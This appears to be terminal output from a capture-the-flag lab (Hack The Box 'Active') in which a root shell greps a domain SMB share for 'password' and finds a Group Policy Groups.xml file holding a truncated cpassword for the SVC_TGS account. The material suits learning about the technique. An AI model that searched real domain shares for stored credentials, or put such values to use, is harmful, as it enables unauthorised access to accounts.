 ┌──(root㉿ant0)-[/home/…/active/content/shares/active.htb]
└─# grep -Ri password
Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml:<Groups clsid="{3125E937-E
F5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF
ties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZG
ngeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>